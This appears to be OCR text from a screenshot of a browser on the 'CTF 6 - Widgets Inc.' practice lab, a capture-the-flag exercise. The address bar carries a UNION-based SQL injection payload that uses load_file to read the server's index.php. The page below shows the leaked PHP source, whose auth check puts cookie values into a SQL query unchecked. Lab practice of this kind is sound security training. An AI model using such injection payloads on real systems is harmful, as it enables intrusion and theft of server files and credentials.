 CTF 6 - Widgets Inc. - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://192.168.167.32/?id=-1 UNION select 1,load_file('/var/www/html/index.php'),3,4,5,6,7 from dual
Google
Les plus visités Débuter avec Firefox À la une
localhost / localhost / md5project / md5...
http://localhost/md5FromTxt.php
Chargement...
RoundCube Webmail :: Bienvenue sur ...
CTF 6 - Widgets Inc.
Home Log In
Useful Resources: Webmail | LAMPSecurity.org
About Us
Are you looking to buy or sell widgets?
Widgets, Inc. is the internet's longest running
and most respected vendor of widgets. We
can supply your widget needs or provide you
with reseller materials. Whatever your interest
in widgets, we're here to help you. Our
dedicated staff of professionals can provide
24-7 widget support. We make sure your
widgets widget properly, and take the
headache out of widget deployment. We can
help you train your own staff of widgeters or
widget your widgets for you. We have
financing so that we can meet your widget
needs regardless of your budget. Contact a
sales representative now!
Our Staff
Our dedicated staff are completely widget
certified and extremely pro-widget. To contact
us use the email addresses below:
John Sloan - CEO
Linda Charm - Manager
Fred Beekman - Sales
Molly Steele - Assistant
Toby Victor - Technical
News & Announcements
* **/ //make sure the app will run!
include_once('inc/config_check.php'); session_start();
$logged_in = isset($_COOKIE['logged_in']) ?
$_COOKIE['logged_in'] : 0; //get configuration variables
$configs = parse_ini_file('conf/config.ini') or die("Error
parsing config file conf/config.ini"); //set up loggin
include_once('lib/log.class.php'); $log = new Log(); //set up
the db connection $conn =
mysql_connect($configs['database_host'],
$configs['database_user'], $configs['database_pass']) or
$log->append(mysqlerror());
mysql_select_db($configs['database_db']); $action =
(isset($_GET['action'])) ? $_GET['action'] : 'default';
$valid_actions = array( 'default', 'login', 'add_event',
'edit_event', 'view_event', 'delete_event', 'logout', 'users',
'logs'); //auth check $is_admin = 0; if
(isset($_COOKIE['user_id']) && isset($_COOKIE['hash'])) {
$sql = 'SELECT user_id FROM user WHERE user_id = ' .
$_COOKIE['user_id'] . ' AND user_password = \'' .
About this Site
This website was developed by Toby Victor.
It is powered by PHP & MySQL and is hosted
on a CentOS linux server.
Got Questions?
Feel free to email me if you get stuck or need
any help.
Terminé
démarrer
CTF 6 - Widgets Inc...
*C:\Documents and ...
shell2.png (60%) - ...
C:\WINDOWS\syste...
bash
C:\WINDOWS\syste...
15:39